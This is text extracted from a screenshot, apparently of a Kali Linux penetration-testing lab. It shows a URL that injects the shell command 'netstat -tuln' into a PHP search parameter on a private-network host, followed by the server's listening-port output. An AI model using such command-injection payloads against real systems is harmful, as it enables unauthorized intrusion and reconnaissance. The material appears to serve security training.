 192.168.60.13/site/busque.ph
192.168.60.13/site/busque.php?buscar=netstat -tuln
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB GTFOBins explainshell.com - mat...
Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN tcp 0 0
0.0.0.0:22 0.0.0.0:* LISTEN tcp6 0 0 :::80 :::* LISTEN tcp6 0 0 :::21 :::* LISTEN tcp6 0 0 :::22 :::* LISTEN udp 0 0 0.0.0.0:68 0.0.0.0:*